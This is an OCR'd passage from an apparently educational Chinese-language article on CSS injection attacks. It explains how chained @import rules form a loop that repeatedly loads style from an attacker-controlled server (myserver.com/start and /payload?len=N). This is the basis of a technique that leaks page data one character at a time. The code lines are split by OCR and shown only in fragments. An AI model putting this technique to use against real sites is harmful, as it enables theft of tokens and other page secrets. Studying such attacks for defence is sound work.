
style？
有關於這個問題，在
CSS Injection Attacks
這份簡報
裡面給出了解答：
@import
。
在 CSS 裡面，你可以用
去把外部的其他
@import
style 引入進來，就像 JavaScript 的
那樣。
import
我們可以利用這個功能做出引入 style 的迴圈，如下面的
程式碼：
@import 
url
(
https://myserver.com/start?len=8
)
接著，在 server 回傳如下的 style：
@import 
url
(
https://myserver.com/payload?len=1
@import 
url
(
https://myserver.com/payload?len=2
@import 
url
(
https://myserver.com/payload?len=3
@import 
url
(
https://myserver.com/payload?len=4
@import 
url
(
https://myserver.com/payload?len=5